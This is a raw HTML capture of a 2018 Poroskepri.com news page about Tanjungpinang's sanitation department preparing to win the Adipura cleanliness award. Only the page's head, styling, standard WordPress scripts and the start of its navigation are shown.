

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poroskepri.com/2018/09/05/persiapan-dinas-kebersihan-tanjungpinang-meraih-adipura/
body_size: 13330
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura &#8211; Poroskepri.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Feed" href="https://poroskepri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Umpan Komentar" href="https://poroskepri.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poroskepri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://poroskepri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/226kl909/4e5ln.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='covernews-icons-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='covernews-style-css' href='https://poroskepri.com/wp-content/themes/covernews/style.min.css?ver=5.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/1459cacg/4e5ln.css" media="all"/>
<script src='//poroskepri.com/wp-content/cache/wpfc-minified/8yu529kd/4e5ln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- OG: 3.3.7 --><link rel="image_src" href="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg"><meta name="msapplication-TileImage" content="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg">
<meta property="og:image" content="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg"><meta property="og:image:secure_url" content="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg"><meta property="og:image:width" content="287"><meta property="og:image:height" content="213"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Tanjungpinang - Pemerintah Kota Tanjungpinang ingin menargetkan meraih Adipura tahun 2018. Hal ini diikuti dengan persiapan Dinas Perumahan Rakyat Kawasan Pemukiman, Kebersihan dan Pertamanan (DPRKPKP). Dinas akan menggerakan petugas kebersihan di setiap titik penting untuk terus melakukan pembersihan. Mewakili Kepala Dinas, Muhammad Yatim selaku Sekretaris, di ruang kerjanya mengatakan, pihaknya telah melakukan persiapaan dan juga..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Poroskepri.com"><meta property="og:title" content="Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura"><meta property="og:url" content="https://poroskepri.com/2018/09/05/persiapan-dinas-kebersihan-tanjungpinang-meraih-adipura/"><meta property="og:updated_time" content="2018-09-07T06:44:27+07:00">
<meta property="article:published_time" content="2018-09-05T15:00:05+00:00"><meta property="article:modified_time" content="2018-09-07T06:44:27+00:00"><meta property="article:section" content="TANJUNGPINANG"><meta property="article:author:username" content="Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg"><meta property="twitter:title" content="Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura"><meta property="twitter:description" content="Tanjungpinang - Pemerintah Kota Tanjungpinang ingin menargetkan meraih Adipura tahun 2018. Hal ini diikuti dengan persiapan Dinas Perumahan Rakyat Kawasan Pemukiman, Kebersihan dan Pertamanan..."><meta property="twitter:url" content="https://poroskepri.com/2018/09/05/persiapan-dinas-kebersihan-tanjungpinang-meraih-adipura/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg"><meta itemprop="name" content="Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura"><meta itemprop="description" content="Tanjungpinang - Pemerintah Kota Tanjungpinang ingin menargetkan meraih Adipura tahun 2018. Hal ini diikuti dengan persiapan Dinas Perumahan Rakyat Kawasan Pemukiman, Kebersihan dan Pertamanan (DPRKPKP). Dinas akan menggerakan petugas kebersihan di setiap titik penting untuk terus melakukan pembersihan. Mewakili Kepala Dinas, Muhammad Yatim selaku Sekretaris, di ruang kerjanya mengatakan, pihaknya telah melakukan persiapaan dan juga..."><meta itemprop="datePublished" content="2018-09-05"><meta itemprop="dateModified" content="2018-09-07T06:44:27+00:00">
<meta property="profile:username" content="Editor">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://poroskepri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poroskepri.com/wp-json/wp/v2/posts/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poroskepri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://poroskepri.com/2018/09/05/persiapan-dinas-kebersihan-tanjungpinang-meraih-adipura/" />
<link rel='shortlink' href='https://poroskepri.com/?p=431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2018%2F09%2F05%2Fpersiapan-dinas-kebersihan-tanjungpinang-meraih-adipura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2018%2F09%2F05%2Fpersiapan-dinas-kebersihan-tanjungpinang-meraih-adipura%2F&#038;format=xml" />
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1200px;
}
@media (min-width: 1600px){
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1600px;
}
}
.align-content-left .elementor-section-stretched,
.align-content-right .elementor-section-stretched {
max-width: 100%;
left: 0 !important;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-431 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="header-layout-1">
<div class="top-masthead">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 device-center">
<span class="topbar-date">
08/01/2026                </span>
</div>
</div>
</div>
</div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
<div class="masthead-banner " >
<div class="container">
<div class="row">
<div class="col-md-4">
<div class="site-branding">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" fetchpriority="high" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
<p class="site-description">Dari Kita Untuk Publik</p>
</div>
</div>
<div class="col-md-8">
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="container">
<div class="row">
<div class="kol-12">
<div class="navigation-container">
<div class="main-navigation-container-items-wrapper">
<span class="toggle-menu">
<a
href="#"
class="aft-void-menu"
role="button"
aria-label="Toggle Primary Menu"
aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">Primary Menu</span>
<i class="ham"></i>
</a>
</span>
<span class="af-mobile-site-title-wrap">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                  <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
